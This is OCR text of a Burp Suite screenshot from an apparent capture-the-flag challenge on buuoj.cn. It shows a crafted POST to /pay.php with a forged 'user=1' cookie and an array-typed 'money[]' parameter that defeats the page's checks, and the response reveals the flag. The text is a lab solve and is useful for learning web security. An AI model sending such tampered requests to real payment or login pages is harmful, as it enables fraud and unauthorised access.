 Burp Suite Community Edition v2.1.01 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < ▼ > ▼ Target: http://242a7cfb-c3ba-4e87-8ee4-0b94ab3a72ce.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST /pay.php HTTP/1.1
Host:
242a7cfb-c3ba-4e87-8ee4-0b94ab3a72ce.node3.buuoj.
cn
Content-Length: 31
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10_15_6) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/84.0.4147.89 Safari/537.36
Origin:
http://242a7cfb-c3ba-4e87-8ee4-0b94ab3a72ce.node3.
buuoj.cn
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Referer:
http://242a7cfb-c3ba-4e87-8ee4-0b94ab3a72ce.node3.
buuoj.cn/pay.php
Accept-Encoding: gzip, deflate
Accept-Language: zh,zh-CN;q=0.9
Cookie: user=1
Connection: close
money[]=100000000&password=404a
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</p>
<hr />
<p>
you are Cuiter</br>Password
Right!</br>flag{a282a289-cd29-4504-bf85-9a6f23af4
d1d}
</br>
</p>
<hr />
</div>
</section>
</article>
<!-- Footer -->
<footer
id="footer">
<ul class="copyright">
? < + > Type a search term 0 matches
Done 2,677 bytes | 14 millis